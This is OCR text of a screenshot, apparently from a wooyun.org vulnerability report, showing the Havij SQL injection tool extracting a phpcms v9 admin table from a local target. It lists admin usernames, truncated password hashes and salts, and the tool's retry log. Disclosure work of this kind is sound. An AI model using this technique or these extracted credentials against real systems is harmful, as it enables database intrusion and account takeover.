 Havij
Target: http://127.0.0.1/authkey.php?id=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
c279cms
v9_admin
encrypt
email
password
username
v9_admin_panel
v9_admin_role
v9_admin_role_priv
v9_announce
v9_attachment
v9_attachment_index
v9_badword
password username e...
06046a57e6b8e4922c9a208b64d4... nqgy jgH...
270109a689c2243f73313efac289d... wangqing Af...
7e80cf58c097aaca4e4f851006e5d1... phpcms Hb...
a2ad0b7b18a2a933100abbc8ce758... hujie Xp...
f72dd53a10ef693b20273c8aa8403... systems Af...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Turning off 'bypass illegal union' and retrying!
Data Found: encrypt=
Turning on 'bypass illegal union' and retrying!
Data Found: password=
Turning off 'bypass illegal union' and retrying!
Data Found: username=
Turning on 'bypass illegal union' and retrying!
Data Found: encrypt=
www.wooyun.org